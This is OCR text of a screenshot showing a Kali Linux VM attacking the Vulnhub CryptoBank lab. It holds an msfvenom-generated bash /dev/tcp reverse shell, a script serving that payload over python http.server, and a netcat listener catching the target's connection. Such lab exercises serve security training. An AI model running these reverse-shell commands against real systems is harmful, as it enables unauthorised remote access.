 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:02
kali@kali: ~/Vulnhub/CryptoBank
File Actions Edit View Help
kali@kali: ~/Toolsets/GitHack/cryptobank.local/development/tools/CommandExecution × kali@kali: ~/Vulnhub/CryptoBank ×
2009 and older Debian-based Linux distributions (including Ubuntu) because they compile bash without the /dev/tcp feature.
cmd/unix/reverse_bash_telnet_ssl Creates an interactive shell via mkfifo and telnet. This method works on Debian and ot
her systems compiled without /dev/tcp support. This module uses the '-z' option included on some systems to encrypt using SSL.
cmd/unix/reverse_bash_udp Creates an interactive shell via bash's builtin /dev/udp. This will not work on circa
2009 and older Debian-based Linux distributions (including Ubuntu) because they compile bash without the /dev/udp feature.
Auth to execute system command
┌──(kali㉿kali)-[~/Vulnhub/CryptoBank]
└─$
bash revshell.sh
┌──(kali㉿kali)-[~/Vulnhub/CryptoBank]
└─$ msfvenom -p cmd/unix/reverse_bash LHOST=192.168.56.253 LPORT=5555 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
CommandExec.php commandexec.html revshell.sh
Payload size: 78 bytes
bash -c '0<&185-;exec 185<>/dev/tcp/192.168.56.253/5555;sh <&185 >&185 2>&185'
┌──(kali㉿kali)-[~/Vulnhub/CryptoBank]
└─$ echo '0<&185-;exec 185<>/dev/tcp/192.168.56.253/5555;sh <&185 >&185 2>&185' > revshell.sh
┌──(kali㉿kali)-[~/Vulnhub/CryptoBank]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.56.254 - - [04/Jun/2023 01:01:35] "GET /revshell.sh HTTP/1.1" 200 -
^C
26:52
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Vulnhub/CryptoBank]
└─$ sudo nc -nlvp 5555
listening on [any] 5555 ...
connect to [192.168.56.253] from (UNKNOWN) [192.168.56.254] 50878
Right Ctrl
31°C 晴朗 中 13:02
2023/6/4